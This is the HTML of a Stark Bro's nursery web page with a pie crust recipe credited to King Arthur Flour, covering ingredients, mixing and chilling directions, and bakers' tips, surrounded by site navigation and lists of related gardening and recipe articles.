                                                                <li role="none"><a href="/growing-guide/how-to-grow/fruit-trees/apple-trees" role="menuitem"><span>How to Grow Apple Trees</span></a></li><li role="none"><a href="/growing-guide/how-to-grow/fruit-trees/peach-trees" role="menuitem"><span>How to Grow Peach Trees</span></a></li><li role="none"><a href="/growing-guide/how-to-grow/berry-plants/grape-vines" role="menuitem"><span>How to Grow Grape Vines</span></a></li><li role="none"><a href="/growing-guide/how-to-grow/garden-plants/herbs" role="menuitem"><span>How to Grow Herbs</span></a></li><li role="none"><a href="/growing-guide/how-to-grow/fruit-trees/pear-trees" role="menuitem"><span>How to Grow Pear Trees</span></a></li><li role="none"><a href="/growing-guide/how-to-grow/landscape-trees/flowering-trees" role="menuitem"><span>How to Grow Flowering Trees</span></a></li><li role="none"><a href="/growing-guide/how-to-grow/fruit-trees/cherry-trees" role="menuitem"><span>How to Grow Cherry Trees</span></a></li><li role="none"><a href="/growing-guide/how-to-grow/garden-plants/roses" role="menuitem"><span>How to Grow Roses</span></a></li><li role="none"><a href="/growing-guide/how-to-grow/fruit-trees/plum-trees" role="menuitem"><span>How to Grow Plum Trees</span></a></li>
                                                            </ul>
                                                            <div class="mt-3 mb-4">
                                                                <a class="btn btn-primary d-block" href="/growing-guide" role="menuitem">See All the How-To Guides<i class="icon-chevron-right"></i></a>
                                                            </div>
                                                        </div>
                                                        <div class="menu-group col-12 col-md-6">
                                                            <span class="menu-group-header"><span class="copy" aria-label="Growing Guide Article Categories">Article Categories</span></span>
                                                            <ul>
                                                                <li role="none"><a role="menuitem" href="/growing-guide/category/how-to-grow"><span>How To Grow</span></a></li><li role="none"><a role="menuitem" href="/growing-guide/category/pest-disease-control"><span>Pest &amp; Disease Control</span></a></li><li role="none"><a role="menuitem" href="/growing-guide/category/organic-gardening"><span>Organic Gardening</span></a></li><li role="none"><a role="menuitem" href="/growing-guide/category/ideas-and-inspiration"><span>Ideas &amp; Inspiration</span></a></li><li role="none"><a role="menuitem" href="/growing-guide/category/product-features"><span>Product Features</span></a></li><li role="none"><a role="menuitem" href="/growing-guide/category/recipes"><span>Recipes</span></a></li><li role="none"><a role="menuitem" href="/growing-guide/category/history-and-heritage"><span>History &amp; Heritage</span></a></li><li role="none"><a role="menuitem" href="/growing-guide/category/spring-gardening"><span>Spring Gardening</span></a></li><li role="none"><a role="menuitem" href="/growing-guide/category/summer-gardening"><span>Summer Gardening</span></a></li><li role="none"><a role="menuitem" href="/growing-guide/category/fall-gardening"><span>Fall Gardening</span></a></li><li role="none"><a role="menuitem" href="/growing-guide/category/winter-gardening"><span>Winter Gardening</span></a></li>
                                                            </ul>
                                                            <div class="mt-3 mb-4">
                                                                <a class="btn btn-primary d-block" href="/growing-guide/articles" role="menuitem">See the Latest Articles<i class="icon-chevron-right"></i></a>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div class="menu-group col-12 col-lg-4 featured-item">
                                                    <div class="menu-group-header"><span class="copy" aria-label="Featured Growing Guide Article">Featured Article</span></div>
                                                    <div class="menu-group-body">
                                                        <div>
            
                <a class="article-link" href="/growing-guide/article/fruit-tree-sizes">
                    <span class="row">
                        <span class="col article-link-image col-12 col-sm-4 col-lg-12">
                            <span class="caption d-none">Fruit Tree Sizes</span>
                            <img src="/images/placeholder.png" alt="Article image" title="Read the full article" style="width:1920px;max-width:100%;aspect-ratio:1920/1186;" width="1920" height="1186" data-src-template="https://www.starkbros.com/images/dynamic/wp-content/uploads/2011/10/treesizes.jpg.{width}x0-fillh.webp" class="img-responsive lazy-load"/>
                        </span>
                        <div class="col article-link-teaser col-12 col-sm-8 col-lg-12">
                            <span class="article-link-title">Fruit Tree Sizes</span>
                            <span class="article-link-excerpt">Do you want to grow your own, but find fruit tree sizes a bit confusing? We're here to help clear up some of the fruit tree sizing lingo.</span>
                        </div>
                    </span>
                </a>
            
        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </li>
                                <li role="presentation" id="id2e" class="stark-dropdown account-summary anonymous">
            <a class="stark-dropdown-trigger view-account" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/account">My Account</a>
            <div class="stark-dropdown-menu" role="menu" aria-label="My Account">
                <div class="stark-dropdown-content-panel-set">
                    <div class="stark-dropdown-content primary-content-pane">
                        
                        <ul role="none" class="anonymous-menu">
                            <li role="none"><a role="menuitem" class="sign-in" href="/account/signin">Sign In</a></li>
                            <li role="none"><a role="menuitem" class="register" href="/account/register">Register</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </li>
                                <li role="presentation" class="d-xl-none stark-dropdown about-main-menu">
                                    <a class="stark-dropdown-trigger" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Our Company</a>
                                    <div role="menu" aria-label="Country" class="stark-dropdown-menu">
                                        <div class="stark-dropdown-content primary-content-pane">
            <ul class="my-3 my-lg-0">
                <li><a href="/about/reasons">12 Reasons to Shop with Us</a></li>
                <li><a href="/about">About Stark Bro's</a></li>
                <li><a href="/about/accessibility">Accessibility</a></li>
                <li><a href="/about/careers">Careers</a></li>
                <li><a href="/about/e-newsletter">E-Newsletter</a></li>
                <li><a href="/about/frequently-asked-questions">Frequently Asked Questions</a></li>
                <li><a href="/about/glossary">Glossary of Terms</a></li>
                <li><a href="/zone-finder">Hardiness Zone Finder</a></li>
                <li><a href="/about/help">Help &amp; Contact Info</a></li>
                <li><a href="/about/hours-of-operation">Hours of Operation</a></li>
                <li><a href="/about/miller-nurseries">Miller Nurseries</a></li>
                <li><a href="/about/news">News &amp; Events</a></li>
                <li><a href="/about/order-and-shipping-policies">Order &amp; Shipping Policies</a></li>
                <li><a href="/about/refund-and-return-policies">Refund &amp; Return Policies</a></li>
                <li><a href="/about/retail-location">Retail Location</a></li>
                <li><a href="/about/site-map">Site Map</a></li>
                <li><a href="/about/social">Social Media</a></li>
                <li><a href="/about/privacy-policy">Terms of Use &amp; Privacy Policy</a></li>
            </ul>
        </div>
                                    </div>
                                </li>
                                <li role="presentation" class="d-xl-none"><a role="menuitem" href="/about/help">Help &amp; Contact Information</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </nav>
        
                <div class="header-promo" id="id16">
            <div class="carousel slide">
                <div class="carousel-inner">
                    <div class="carousel-item active">
                        <a href="https://www.starkbros.com/search?s=Reviews:DESC" click="window.dataLayer = window.dataLayer || [];dataLayer.push({&quot;interactAction&quot;:&quot;Header&quot;,&quot;event&quot;:&quot;interact_promo_banner&quot;,&quot;interactTarget&quot;:&quot;$99 FS Header - 26WA Spring Default&quot;});">
                            
                            <span><p>*FREE Shipping on all orders $99+ | Shop Now ›</p></span>
                        </a>
                        
                    </div><div class="carousel-item">
                        <a href="/page/customer-testimonials" click="window.dataLayer = window.dataLayer || [];dataLayer.push({&quot;interactAction&quot;:&quot;Header&quot;,&quot;event&quot;:&quot;interact_promo_banner&quot;,&quot;interactTarget&quot;:&quot;Trusted by Millions Header&quot;});">
                            
                            <span><p><span class="rating-4-5"></span>Trusted by <span class="fw-bolder text-decoration-underline">MILLIONS</span> of growers like you!</p></span>
                        </a>
                        
                    </div><div class="carousel-item">
                        <a href="/about/refund-and-return-policies" click="window.dataLayer = window.dataLayer || [];dataLayer.push({&quot;interactAction&quot;:&quot;Header&quot;,&quot;event&quot;:&quot;interact_promo_banner&quot;,&quot;interactTarget&quot;:&quot;Survival Guarantee Header&quot;});">
                            
                            <span><p>1-Year Survival Guarantee with Every Order!</p></span>
                        </a>
                        
                    </div>
                </div>
                <button class="btn carousel-pause-btn d-none">
                    <span class="icon icon-pause" aria-hidden="true"></span>
                    <span class="visually-hidden">Pause</span>
                </button>
            </div>
        </div>
                <div id="id2f" hidden="" data-wicket-placeholder=""></div>
                <noscript>
                    <div class="site-alert bg-info-subtle"><strong>NOTE:</strong> It looks like you're web browser does not have JavaScript enabled. This will prevent many features on our site from working as expected. You can enable JavaScript in the settings of your web browser.</div>
                </noscript>
                
            <nav aria-label="Breadcrumb" class="breadcrumb-container px-2 px-md-3 mt-2 mt-md-3">
                <div class="mw-1200 mx-auto">
                    <ol class="breadcrumb">
                        <li><a href="/" title="Stark Bro&#039;s Homepage">Stark Bro's</a></li>
                        <li><a href="/growing-guide"><span>The Growing Guide</span></a></li><li><a href="/growing-guide/article/pie-crust-recipe" aria-current="page"><span>Pie Crust Recipe</span></a></li>
                    </ol>
                </div>
            </nav>
        
            </header>
        
            <main id="Body">
                
            <div class="mw-1200 mx-auto px-2 px-md-3 px-xxl-0 pb-3 pb-lg-4">
                
                <div class="row">
                    <div class="col-12 col-lg-8">
                <div class="wp-post">
                    <h1 id="id30">Pie Crust Recipe</h1>
                    <div class="mb-4 mx-n2 mx-md-n3 mx-lg-0 d-block drop-shadow-md featured-image" id="id31"><img src="https://www.starkbros.com/images/dynamic/wp-content/uploads/2013/06/PieCrust.jpg.webp" alt="Pie Crust" title="Read the full article" style="width:100%;max-width:100%;aspect-ratio:1500/1500;" width="1500" height="1500" class="img-responsive"/></div>
                    
            <div class="wp-content-container has-admin-tools" id="id32">
                
                    
		  
			  
<p>The secret to baking the perfect pie lies in the crust. Here's one reliable pie crust recipe from the baking experts at King Arthur Flour.</p>

		  
        
                
                    
                
                    
		  
			  
<!--more-->

		  
        
                
                    
                
                    
		  
			  
<p>For the perfect pie crust, we like a combination of vegetable shortening for flakiness and the shape-holding characteristics it gives to the dough, and butter for flavor. Leaving the butter in larger pieces and folding the dough over on itself a few times creates a flakier crust. You can add 2 tablespoons of sugar if you like a slightly sweeter crust.</p>

		  
        
                
                    
                
                    
		  
			  
<p><strong>Our guarantee:</strong> This pie crust will fill a deep-dish 9-or 10-inch pan, hold its shape, and be flaky and tender.</p>

		  
        
                
                    
                
                    
		  
			  
<h2 class="wp-block-heading"><strong>Pie Crust Recipe</strong></h2>

		  
        
                
                    
                
                    
		  
			  
<figure class="wp-block-table"><table><tbody><tr><td><strong>Hands-on time:&nbsp; &nbsp;</strong></td><td>15 mins.</td></tr><tr><td><strong>Baking time:</strong></td><td>15 mins. to 20 mins.*</td></tr><tr><td><strong>Total time:</strong></td><td>40 mins.</td></tr><tr><td><strong>Yield:</strong></td><td>2 9-inch crusts</td></tr></tbody></table></figure>

		  
        
                
                    
                
                    
		  
			  
<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>

		  
        
                
                    
                
                    
		  
			  
<p>*<em>actual pie bake time and oven temperature may vary depending on selected filling recipe</em></p>

		  
        
                
                    
                
                    
		  
			  
<h3 class="wp-block-heading"><strong>Ingredients</strong></h3>

		  
        
                
                    
                
                    
		  
			  
<ul class="wp-block-list">
		  
			  
		  
			  
<li>2 1/2 cups King Arthur Unbleached Pastry Flour or <a href="http://www.kingarthurflour.com"><strong>King Arthur Unbleached All-Purpose Flour</strong></a></li>

		  
        
		  
			  
		  
			  
		  
			  
<li>3/4 teaspoon salt</li>

		  
        
		  
			  
		  
			  
		  
			  
<li>1/3 cup vegetable shortening</li>

		  
        
		  
			  
		  
			  
		  
			  
<li>1/2 cup (1 stick) cold unsalted butter</li>

		  
        
		  
			  
		  
			  
		  
			  
<li>1/2 cup plus 1 to 2 tablespoons ice water</li>

		  
        
		  
			  </ul>

		  
        
                
                    
                
                    
		  
			  
<h3 class="wp-block-heading"><strong>Directions</strong></h3>

		  
        
                
                    
                
                    
		  
			  
<ol class="wp-block-list">
		  
			  
		  
			  
<li>In a medium bowl, whisk together the flour, and salt.</li>

		  
        
		  
			  
		  
			  
		  
			  
<li>Cut in the shortening until it's in lumps the size of small peas.</li>

		  
        
		  
			  
		  
			  
		  
			  
<li>Dice the butter into 1/2-inch pieces, and cut into the mixture until you have flakes of butter the size of your fingernail.</li>

		  
        
		  
			  
		  
			  
		  
			  
<li>Add the water, two tablespoons at a time, mixing with a fork as you sprinkle the water into the dough</li>

		  
        
		  
			  
		  
			  
		  
			  
<li>When the dough is moist enough to hold together when you squeeze it, transfer it to a piece of wax or parchment paper. It's ok if there are some dry spots in the pile. Use a spray bottle of water to lightly spritz these places; that way you'll add just enough water to bring the dough together without creating a wet spot.</li>

		  
        
		  
			  
		  
			  
		  
			  
<li>Fold the dough over on itself three or four times to bring it together, then divide it in half and pat it into two disks 3/4-inch thick.</li>

		  
        
		  
			  
		  
			  
		  
			  
<li>Roll the disk on its edge, like a wheel, to smooth out the edges. This step will ensure your dough will roll out evenly, without a lot of cracks and splits at the edges later. Wrap in plastic and refrigerate for 30 minutes before rolling.</li>

		  
        
		  
			  </ol>

		  
        
                
                    
                
                    
		  
			  
<h3 class="wp-block-heading"><strong>Tips From KAF's&nbsp;Bakers</strong></h3>

		  
        
                
                    
                
                    
		  
			  
<ul class="wp-block-list">
		  
			  
		  
			  
<li>People get nervous about piecrust, and in their anxiety they tend to work the dough too much. Cutting the butter in too far makes a mealy crust. Kneading it too much and/or adding too much water toughens the dough, making it more difficult to roll out.</li>

		  
        
		  
			  
		  
			  
		  
			  
<li>Resting the dough in the refrigerator both after mixing and rolling out, will dramatically increase the quality of your results. This "time out" allows the gluten in the dough to relax (making the crust more tender), and firms up the fats in the dough (helping it stay flakier).</li>

		  
        
		  
			  </ul>

		  
        
                
                    
                
                    
		  
			  
<div class="wp-block-group well pad-top-lg margin-top-xl has-background" style="background-color:#effaff">
		  
			  
		  
			  
<p>Need help? KAF's&nbsp;<a href="http://www.kingarthurflour.com/contact/"><strong>Baking Hotline</strong></a> is open just about every day, with baking experts available to help with all of your baking questions and challenges by phone, email, or live online chat.</p>

		  
        
		  
			  
		  
			  
		  
			  
<p><a href="https://www.starkbros.com/wp-content/uploads/2013/06/kaf-logo.png"></a><a href="http://www.kingarthurflour.com"><strong>King Arthur Flour</strong></a> is America's oldest flour company, known nationwide for the purity and consistent performance of its flours for the home and professional baker. Information, products, and more than 2,000 free recipes are available at the company’s award-winning website, kingarthurflour.com. King Arthur Flour has been employee-owned since 1996.</p>

		  
        
		  
			  </div>

		  
        
                
                    
                
                    
		  
			  
<p></p>

		  
        
                
                
            </div>
        
                    <div class="p-2 p-md-3 mx-n2 mx-md-n3 mx-lg-0 my-4 bg-light border-medium-gray border-top border-bottom border-lg border-radius-lg-10">
                        <span class="fw-bold d-inline-block me-2">Article Categories: </span>
                        <ul class="list-inline-iconified d-inline">
                            <li><a href="/growing-guide/category/recipes"><span>Recipes</span></a></li>
                        </ul>
                    </div>
                    <div class="related-articles mt-4" id="id33">
                        <h2>Related Topics</h2>
                        <div class="article-list stretch-xs-md stretch-sm-md stretch-md-lg">
            
                <a class="article-link" href="/growing-guide/article/easy-pecan-pie-recipe-no-fail-classic-and-perfectly-gooey">
                    <span class="row">
                        <span class="col article-link-image col-12 col-xl-4">
                            <span class="caption d-none">Easy Pecan Pie Recipe (No-Fail, Classic, and Perfectly Gooey)</span>
                            <img src="/images/placeholder.png" alt="Slice of Pecan Pie" title="Read the full article" style="width:1280px;max-width:100%;aspect-ratio:1280/720;" width="1280" height="720" data-src-template="https://www.starkbros.com/images/dynamic/wp-content/uploads/2025/12/2.jpg.{width}x0-fillh.webp" class="img-responsive lazy-load"/>
                        </span>
                        <div class="col article-link-teaser col-12 col-xl-8">
                            <span class="article-link-title fs-4 fs-xxl-3">Easy Pecan Pie Recipe (No-Fail, Classic, and Perfectly Gooey)</span>
                            <span class="article-link-excerpt">If you’re looking for the best easy pecan pie recipe, you’re in the right place. This simple, old-fashioned pecan pie delivers everything you want: a buttery crust, a gooey custard-like center, crisp toasted pecans, and rich caramel flavor. With just a few pantry staples and no special tools required, this recipe is perfect for Thanksgiving, Christmas, or any holiday dessert table.</span>
                        </div>
                    </span>
                </a>
            
                <a class="article-link" href="/growing-guide/article/growing-plants-for-apothecary-and-wellness">
                    <span class="row">
                        <span class="col article-link-image col-12 col-xl-4">
                            <span class="caption d-none">The Healing Power of Your Garden: Growing Plants for Apothecary and Wellness</span>
                            <img src="/images/placeholder.png" alt="Apothecary plants and jars on table in garden" title="Read the full article" style="width:1800px;max-width:100%;aspect-ratio:1800/1200;" width="1800" height="1200" data-src-template="https://www.starkbros.com/images/dynamic/wp-content/uploads/2025/11/blog-apothecary-plants-1.png.{width}x0-fillh.webp" class="img-responsive lazy-load"/>
                        </span>
                        <div class="col article-link-teaser col-12 col-xl-8">
                            <span class="article-link-title fs-4 fs-xxl-3">The Healing Power of Your Garden: Growing Plants for Apothecary and Wellness</span>
                            <span class="article-link-excerpt">In recent years, there’s been a resurgence in interest around natural remedies and herbalism, with many people turning to their gardens to grow the plants they need to make homemade tinctures, teas, and even salves. At Stark Bro’s, we’ve always believed in the power of plants—not just for their beauty, but for their health benefits as well.</span>
                        </div>
                    </span>
                </a>
            
                <a class="article-link" href="/growing-guide/article/how-to-make-redbud-jelly">
                    <span class="row">
                        <span class="col article-link-image col-12 col-xl-4">
                            <span class="caption d-none">How to Make Redbud Jelly</span>
                            <img src="/images/placeholder.png" alt="Redbud jelly" title="Read the full article" style="width:1920px;max-width:100%;aspect-ratio:1920/1186;" width="1920" height="1186" data-src-template="https://www.starkbros.com/images/dynamic/wp-content/uploads/2025/04/rdbdjly.jpg.{width}x0-fillh.webp" class="img-responsive lazy-load"/>
                        </span>
                        <div class="col article-link-teaser col-12 col-xl-8">
                            <span class="article-link-title fs-4 fs-xxl-3">How to Make Redbud Jelly</span>
                            <span class="article-link-excerpt">Learn how to make redbud jelly from edible redbud tree blossoms with this easy small-batch recipe.</span>
                        </div>
                    </span>
                </a>
            
                <a class="article-link" href="/growing-guide/article/flora-disneys-deep-dish-wolf-river-apple-pie-recipe">
                    <span class="row">
                        <span class="col article-link-image col-12 col-xl-4">
                            <span class="caption d-none">Flora Disney's Deep Dish Wolf River Apple Pie Recipe</span>
                            <img src="/images/placeholder.png" alt="Flora Disney&#039;s Deep Dish Apple Pie Recipe" title="Read the full article" style="width:730px;max-width:100%;aspect-ratio:730/451;" width="730" height="451" data-src-template="https://www.starkbros.com/images/dynamic/wp-content/uploads/2022/05/Flora-Disneys-Apple-Pie-Recipe_LG.jpg.{width}x0-fillh.webp" class="img-responsive lazy-load"/>
                        </span>
                        <div class="col article-link-teaser col-12 col-xl-8">
                            <span class="article-link-title fs-4 fs-xxl-3">Flora Disney's Deep Dish Wolf River Apple Pie Recipe</span>
                            <span class="article-link-excerpt">On our recent visit to Walt Disney's childhood home, Kaye Malin's shared with us how the current Wolf Apple trees are doing, and the coveted apple pie recipe from Flora Disney.</span>
                        </div>
                    </span>
                </a>
            
        </div>
                    </div> 
                </div>
        </div>
                    <div class="col-12 col-lg-4 context-menu">
            <div class="latest-articles d-none d-lg-block well-lg p-lg-2 p-xl-3 mb-4">
                <h3 class="mt-0 mb-3">Latest Articles</h3>
                <div class="article-list no-separation">
            
                <a class="article-link" href="/growing-guide/article/easy-pecan-pie-recipe-no-fail-classic-and-perfectly-gooey">
                    <span class="row">
                        <span class="col article-link-image d-none">
                            <span class="caption">Easy Pecan Pie Recipe (No-Fail, Classic, and Perfectly Gooey)</span>
                            <img src="/images/placeholder.png" alt="Slice of Pecan Pie" title="Read the full article" style="width:1280px;max-width:100%;aspect-ratio:1280/720;" width="1280" height="720" data-src-template="https://www.starkbros.com/images/dynamic/wp-content/uploads/2025/12/2.jpg.{width}x0-fillh.webp" class="img-responsive lazy-load"/>
                        </span>
                        <div class="col article-link-teaser col-12">
                            <span class="article-link-title">Easy Pecan Pie Recipe (No-Fail, Classic, and Perfectly Gooey)</span>
                            <span class="article-link-excerpt d-none">If you’re looking for the best easy pecan pie recipe, you’re in the right place. This simple, old-fashioned pecan pie delivers everything you want: a buttery crust, a gooey custard-like center, crisp toasted pecans, and rich caramel flavor. With just a few pantry staples and no special tools required, this recipe is perfect for Thanksgiving, Christmas, or any holiday dessert table.</span>
                        </div>
                    </span>
                </a>
            
                <a class="article-link" href="/growing-guide/article/growing-plants-for-apothecary-and-wellness">
                    <span class="row">
                        <span class="col article-link-image d-none">
                            <span class="caption">The Healing Power of Your Garden: Growing Plants for Apothecary and Wellness</span>
                            <img src="/images/placeholder.png" alt="Apothecary plants and jars on table in garden" title="Read the full article" style="width:1800px;max-width:100%;aspect-ratio:1800/1200;" width="1800" height="1200" data-src-template="https://www.starkbros.com/images/dynamic/wp-content/uploads/2025/11/blog-apothecary-plants-1.png.{width}x0-fillh.webp" class="img-responsive lazy-load"/>
                        </span>
                        <div class="col article-link-teaser col-12">
                            <span class="article-link-title">The Healing Power of Your Garden: Growing Plants for Apothecary and Wellness</span>
                            <span class="article-link-excerpt d-none">In recent years, there’s been a resurgence in interest around natural remedies and herbalism, with many people turning to their gardens to grow the plants they need to make homemade tinctures, teas, and even salves. At Stark Bro’s, we’ve always believed in the power of plants—not just for their beauty, but for their health benefits as well.</span>
                        </div>
                    </span>
                </a>
            
                <a class="article-link" href="/growing-guide/article/why-you-cant-eat-raw-elderberries-and-how-to-enjoy-them-safely">
                    <span class="row">
                        <span class="col article-link-image d-none">
                            <span class="caption">Why You Can’t Eat Raw Elderberries (and How to Enjoy Them Safely)</span>
                            <img src="/images/placeholder.png" alt="Basket of Elderberries" title="Read the full article" style="width:1920px;max-width:100%;aspect-ratio:1920/1080;" width="1920" height="1080" data-src-template="https://www.starkbros.com/images/dynamic/wp-content/uploads/2025/10/elderberry-thumbnail.jpg.{width}x0-fillh.webp" class="img-responsive lazy-load"/>
                        </span>
                        <div class="col article-link-teaser col-12">
                            <span class="article-link-title">Why You Can’t Eat Raw Elderberries (and How to Enjoy Them Safely)</span>
                            <span class="article-link-excerpt d-none">Elderberries are a powerhouse fruit—packed with antioxidants, vitamin C, and immune-boosting properties. They’re a favorite for homemade jams, syrups, and even wine. But if you’re growing elderberries for the first time, you may be surprised to learn that you shouldn’t eat elderberries raw right off the bush.</span>
                        </div>
                    </span>
                </a>
            
                <a class="article-link" href="/growing-guide/article/when-to-pick-asian-pears-harvesting-tips-for-crisp-juicy-fruit">
                    <span class="row">
                        <span class="col article-link-image d-none">
                            <span class="caption">When to Pick Asian Pears: Harvesting Tips for Crisp, Juicy Fruit</span>
                            <img src="/images/placeholder.png" alt="Picking an Asian Pear" title="Read the full article" style="width:1920px;max-width:100%;aspect-ratio:1920/1080;" width="1920" height="1080" data-src-template="https://www.starkbros.com/images/dynamic/wp-content/uploads/2025/09/pick-an-asian-pear.jpg.{width}x0-fillh.webp" class="img-responsive lazy-load"/>
                        </span>
                        <div class="col article-link-teaser col-12">
                            <span class="article-link-title">When to Pick Asian Pears: Harvesting Tips for Crisp, Juicy Fruit</span>
                            <span class="article-link-excerpt d-none">Asian pears are a favorite among home orchard growers for their crisp texture, refreshing sweetness, and long storage life. But unlike European pears, which are often harvested firm and ripened indoors, Asian pears ripen fully on the tree. Knowing exactly when to pick Asian pears is the key to enjoying them at their very best.</span>
                        </div>
                    </span>
                </a>
            
                <a class="article-link" href="/growing-guide/article/summer-raspberry-pruning-tips-with-matt-lebon-of-the-foodscaper">
                    <span class="row">
                        <span class="col article-link-image d-none">
                            <span class="caption">Summer Raspberry Pruning Tips with Matt Lebon of The Foodscaper</span>
                            <img src="/images/placeholder.png" alt="Prune summer raspberries" title="Read the full article" style="width:1920px;max-width:100%;aspect-ratio:1920/1186;" width="1920" height="1186" data-src-template="https://www.starkbros.com/images/dynamic/wp-content/uploads/2025/07/prunerb.jpg.{width}x0-fillh.webp" class="img-responsive lazy-load"/>
                        </span>
                        <div class="col article-link-teaser col-12">
                            <span class="article-link-title">Summer Raspberry Pruning Tips with Matt Lebon of The Foodscaper</span>
                            <span class="article-link-excerpt d-none">In this helpful walk-through video, Matt joins the Stark Bro’s team to show exactly how to prune raspberry plants during the summer months, explain what to cut (and what not to), and share some pro tips for maximizing fruit production while keeping your patch tidy.</span>
                        </div>
                    </span>
                </a>
            
                <a class="article-link" href="/growing-guide/article/backyard-orchard-tour-growing-fruit-in-small-spaces-with-stark-bros-team-member-katie-b">
                    <span class="row">
                        <span class="col article-link-image d-none">
                            <span class="caption">Backyard Orchard Tour: Growing Fruit in Small Spaces with Stark Bro’s Team Member Katie B</span>
                            <img src="/images/placeholder.png" alt="Garden Tour" title="Read the full article" style="width:1920px;max-width:100%;aspect-ratio:1920/1186;" width="1920" height="1186" data-src-template="https://www.starkbros.com/images/dynamic/wp-content/uploads/2025/07/gardentour.jpg.{width}x0-fillh.webp" class="img-responsive lazy-load"/>
                        </span>
                        <div class="col article-link-teaser col-12">
                            <span class="article-link-title">Backyard Orchard Tour: Growing Fruit in Small Spaces with Stark Bro’s Team Member Katie B</span>
                            <span class="article-link-excerpt d-none">If you’ve ever wondered whether you can grow fruit trees or berries in a small backyard, Stark Bro’s team member Katie B is here to show you it’s absolutely possible — and incredibly rewarding. In her St. Louis suburban home, Katie has transformed her backyard and side yard into a productive, thriving garden filled with fruit trees, berry plants, and even backyard quail.</span>
                        </div>
                    </span>
                </a>
            
                <a class="article-link" href="/growing-guide/article/how-to-prune-grapes-summer-care">
                    <span class="row">
                        <span class="col article-link-image d-none">
                            <span class="caption">How To Prune Grapes - Summer Care</span>
                            <img src="/images/placeholder.png" alt="Article image" title="Read the full article" style="width:1920px;max-width:100%;aspect-ratio:1920/1186;" width="1920" height="1186" data-src-template="https://www.starkbros.com/images/dynamic/wp-content/uploads/2025/05/grapeprune.jpg.{width}x0-fillh.webp" class="img-responsive lazy-load"/>
                        </span>
                        <div class="col article-link-teaser col-12">
                            <span class="article-link-title">How To Prune Grapes - Summer Care</span>
                            <span class="article-link-excerpt d-none">Summer pruning helps control vigorous growth, improve fruit quality, and keep your grapevines healthy and productive throughout the growing season.</span>
                        </div>
                    </span>
                </a>
            
                <a class="article-link" href="/growing-guide/article/how-to-make-redbud-jelly">
                    <span class="row">
                        <span class="col article-link-image d-none">
                            <span class="caption">How to Make Redbud Jelly</span>
                            <img src="/images/placeholder.png" alt="Redbud jelly" title="Read the full article" style="width:1920px;max-width:100%;aspect-ratio:1920/1186;" width="1920" height="1186" data-src-template="https://www.starkbros.com/images/dynamic/wp-content/uploads/2025/04/rdbdjly.jpg.{width}x0-fillh.webp" class="img-responsive lazy-load"/>
                        </span>
                        <div class="col article-link-teaser col-12">
                            <span class="article-link-title">How to Make Redbud Jelly</span>
                            <span class="article-link-excerpt d-none">Learn how to make redbud jelly from edible redbud tree blossoms with this easy small-batch recipe.</span>
                        </div>
                    </span>
                </a>
            
                <a class="article-link" href="/growing-guide/article/winter-preparation-for-fig-trees-cutting-back-and-mulching">
                    <span class="row">
                        <span class="col article-link-image d-none">
                            <span class="caption">Winter Preparation for Fig Trees: Cutting Back and Mulching</span>
                            <img src="/images/placeholder.png" alt="Article image" title="Read the full article" style="width:1920px;max-width:100%;aspect-ratio:1920/1186;" width="1920" height="1186" data-src-template="https://www.starkbros.com/images/dynamic/wp-content/uploads/2024/12/winterfig.jpg.{width}x0-fillh.webp" class="img-responsive lazy-load"/>
                        </span>
                        <div class="col article-link-teaser col-12">
                            <span class="article-link-title">Winter Preparation for Fig Trees: Cutting Back and Mulching</span>
                            <span class="article-link-excerpt d-none">Fig trees are beloved for their sweet fruit, but they can be sensitive to freezing temperatures, especially in colder climates. Proper winter preparation ensures the tree survives the harsh weather and grows back vigorously in the spring. One effective method involves cutting back the branches and insulating the tree base with mulch. Here's a step-by-step guide:</span>
                        </div>
                    </span>
                </a>
            
                <a class="article-link" href="/growing-guide/article/indoor-gardening-with-purpose-fresh-ingredients-year-round">
                    <span class="row">
                        <span class="col article-link-image d-none">
                            <span class="caption">Indoor Gardening with Purpose: Fresh Ingredients Year-Round</span>
                            <img src="/images/placeholder.png" alt="Planting in pots indoors" title="Read the full article" style="width:1920px;max-width:100%;aspect-ratio:1920/1186;" width="1920" height="1186" data-src-template="https://www.starkbros.com/images/dynamic/wp-content/uploads/2024/11/indoorgardening1.jpg.{width}x0-fillh.webp" class="img-responsive lazy-load"/>
                        </span>
                        <div class="col article-link-teaser col-12">
                            <span class="article-link-title">Indoor Gardening with Purpose: Fresh Ingredients Year-Round</span>
                            <span class="article-link-excerpt d-none">Imagine walking into your home and being greeted by the vibrant greenery of your very own indoor garden. With aromatic herbs, fresh ingredients, and even small fruiting plants, indoor gardening can turn any space into a productive and inviting haven. Whether you’re looking to save on grocery costs, enjoy a steady supply of organic produce, or simply find joy in gardening throughout the year, growing indoors is a rewarding way to make the most of your space.</span>
                        </div>
                    </span>
                </a>
            
        </div>
            </div>
            <div class="p-2 py-3 p-md-3 p-lg-0 mx-n2 mx-md-n3 mx-lg-0 my-4 bg-light bg-lg-none border-medium-gray border-top border-bottom border-lg-none">
                <div class="row">
                    <div class="col-12 col-md-6 col-lg-12 enl-banner">
                        <a href="/about/e-newsletter"><img class="img-responsive drop-shadow-lt lazy-load" src="/images/placeholder.png" data-src="/images/enl/promo-banner-md.gif" alt="Subscribe to Stark Bro's e-newsletters" width="530" height="328"/></a>
                    </div>
                    <div class="col-12 col-md-6 col-lg-12 mt-3 mt-md-0 mt-lg-3">
                        <a href="/zone-finder"><img class="img-responsive drop-shadow-lt lazy-load" src="/images/placeholder.png" data-src="/images/zone-finder/zone-finder-2024-md.gif" alt="Get to know your zone! Try the new Stark Bro's Hardiness Zone Finder" width="530" height="328"/></a>
                    </div>
                </div>
            </div>
            <div>
                <h3>Popular Products</h3>
                <div id="id34">
            <div class="product-list left-align-images">
                <div class="row product-list-item-row">
                    
                        <a href="/products/fruit-trees/apple-trees/honeycrisp-apple" class="col-12 col-sm-12 col-md-6 col-lg-12">
                            <span class="row gx-2">
                                <span class="col-12 product-list-item-image">
                                    <span class="thumbnail">
                                        <img alt="Photo of Honeycrisp Apple Tree" class="img-responsive lazy-load" src="/images/placeholder.png" data-src-template="/images/dynamic/2979-{width}x{height}-fill.webp" height="250" width="250"/>
                                        
                                        
                                        <span class="compatibility compatible"><span class="visually-hidden">This variety is compatible with your location</span></span>
